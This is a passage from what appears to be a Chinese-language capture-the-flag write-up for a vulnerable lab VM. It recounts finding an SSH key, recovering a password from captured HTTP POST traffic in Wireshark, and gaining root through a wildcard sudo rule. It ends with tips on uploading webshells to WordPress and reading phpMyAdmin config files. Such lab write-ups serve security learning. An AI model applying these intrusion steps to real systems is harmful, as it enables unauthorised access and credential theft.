

这里文件套娃严重😅

找到了一个key.txt 是ssh私钥

尝试用私钥进行登录,发现需要密码,继续寻找信息



在/home/stinky/Documents下发现一个流量文件



用wireshark进行分析

这里我不太清楚应该着重分析什么内容,看了网上的wp才知道,着重看http请求【这里好像是俩人聊天的流量数据包】

http and http.request.method=="POST"

发现密码derpderpderpderpderpderpderp



成功登录mrderp用户

SUDO 提权





sudo -l发现可以以root身份运行/home/mrderp/binaries/derpy*

不过这个文件不存在,这好办,自己创建一个即可



Got flag

没找到flag2 hhh 问题不大

总结

1、wordpress有好一些上传点,我觉得能上传的地方都可以试试上传木马,有的其他的站还可以上传插件等

2、如果有phpmyadmin,可以想到去看看它的config文件,里面会有配置信息,比如数据库的

3、分析流量数据包获取密码这一点较难,因为数据包很多,不知道应当着重分析哪些